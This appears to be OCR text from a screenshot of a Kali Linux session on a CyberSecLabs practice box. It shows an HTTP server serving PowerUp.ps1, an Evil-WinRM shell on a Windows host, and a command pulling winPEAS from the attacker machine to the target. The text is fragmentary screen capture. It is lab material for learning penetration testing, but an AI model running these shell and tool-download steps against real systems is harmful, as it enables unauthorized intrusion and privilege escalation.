 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:59
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Tools 85x20
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$
1 ⨯
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ cd ~/Tools
130 ⨯
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.3.4 - - [16/Jul/2022 10:58:24] "GET /PowerUp.ps1 HTTP/1.1" 200 -
kali@kali: ~/Tools 85x18
┌──(kali㉿kali)-[~/Tools]
└─$
CHALLENGE LABS
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x21
[*] Checking for encrypted web.config strings...
Spray
Toast
Sync
[*] Checking for encrypted application pool and virtual directory passwords...
*Evil-WinRM* PS C:\users> dir
Directory: C:\users
Brute
Roast
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/6/2020 5:28 PM Administrator
d----- 6/4/2020 2:42 PM BACKUP-Izabel
d----- 6/4/2020 12:40 PM Izabel
d-r--- 6/4/2020 11:25 AM Public
cd *Evil-WinRM* PS C:\users> backup-izabel
*Evil-WinRM* PS C:\users\backup-izabel> wget -usebasicparsing http://10.10.0.16/winPEAS